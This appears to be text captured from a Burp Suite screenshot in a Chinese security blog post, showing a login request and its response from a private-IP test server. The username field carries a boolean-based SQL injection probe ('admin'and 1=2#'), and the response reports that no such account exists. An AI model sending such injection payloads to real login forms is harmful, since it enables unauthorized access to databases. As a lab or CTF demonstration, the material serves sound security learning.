 发送 取消 < ▼ > ▼ 目标: http://10.26.208.172 ?
请求
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.26.208.172
3 Content-Length: 29
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.26.208.172
9 Referer: http://10.26.208.172/login.php?tips=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 name=admin'and 1=2# &pass=111
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Oct 2020 15:51:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html
8
9 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
https://blog.csdn.net/rfrder